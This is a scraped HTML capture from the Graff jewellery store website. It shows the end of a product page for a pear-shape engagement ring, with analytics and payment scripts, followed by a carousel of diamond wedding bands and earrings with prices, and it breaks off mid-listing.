            data-csrf-token="atG6p2tzFy9xcJvRJaGJD4Jd-GAHrEdLO4xKpOzS5UQWFY3w1dXf60wQjYr94S8Lr1x9Eq9ueuUzy4XSG78x1KxluWAaTcRlrzwmfA4qtHposByeoMJiYFKxO4ftCWxkyF6Z_B3QbxRYwc06jWwH0Z3HLQH3qOPz-9rqaBP-x5WYBJ0YlBY="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<div class="b-error-messaging js-error-messaging" tabindex="0"></div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GL',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524',
        'sessionFirstVisitTime': '1.770132966685E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_INT-Site/en_GL/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_INT"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"USD","detail":{"products":[{"name":"Flame Pear Shape Diamond Engagement Ring","id":"PPV01ALL_PPV01ALL","brand":"Graff","category":"Engagement & Bridal/Engagement/Engagement Rings/Flame","dimension22":"bridal","dimension23":"bridal_engagement","dimension24":"bridal_engagement_engagementrings","dimension25":"bridal_engagement_engagementrings_flame","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="USD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1002_RER1002%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RST01ALL_RST01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR813_RGR813%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET118_RGET118%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RPN01ALL_RPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET125_RGET125%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1052_RER1052%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET094ALL_RGET094ALL%22%7D%7D%5D&limit=6.0
body_size: 2869
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1002_RER1002">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1002_RER1002"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;56200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;56200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1002_RER1002" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="56200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="037b6d9dfbacd760bac5baa796" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RER1002_RER1002"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RER1002_RER1002"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="56200.00">
                    AED 56,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RST01ALL_RST01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RST01ALL_RST01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RST01ALL_RST01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RST01ALL_RST01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RST01ALL_RST01ALL" />
        <meta itemprop="description" content="Round Diamond Stud Earrings" />
        <meta itemprop="name" content="Round Diamond Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c2a293a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/round-diamond-stud-earrings/RST01ALL_RST01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3a39714cc82d71f758277de73e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RST01ALL_RST01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RST01ALL_RST01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/round-diamond-stud-earrings/RST01ALL_RST01ALL.html" aria-label="Round Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c2a293a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c2a293a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c2a293a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c2a293a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c2a293a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Stud Earrings"
            title="Round Diamond Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/round-diamond-stud-earrings/RST01ALL_RST01ALL.html" tabindex="0">Round Diamond Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum and white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="30400.00">
                    AED 30,400.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;32100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;32100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="32100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.05 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="32100.00">
                    AED 32,100.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR813_RGR813">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR813_RGR813"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;20400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;20400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR813_RGR813" />
        <meta itemprop="description" content="Round Diamond Wedding Band" />
        <meta itemprop="name" content="Round Diamond Wedding Band" />
